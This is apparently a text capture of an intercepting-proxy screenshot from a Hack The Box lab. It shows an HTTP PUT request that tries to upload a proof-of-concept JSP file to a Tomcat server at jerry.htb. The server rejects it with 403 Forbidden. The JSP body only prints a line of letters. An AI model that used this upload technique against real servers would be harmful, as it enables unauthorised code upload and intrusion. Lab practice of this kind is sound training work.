 Flow Details
2023-09-26 20:34:04 PUT http://10.129.136.9:8080//Poc.jsp/
← 403 Forbidden text/html 961b 365ms
Request Response
Host: jerry.htb:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Length: 50
XML
<% out.println("AAAAAAAAAAAAAAAAAAAAAAAAAAAAA");%>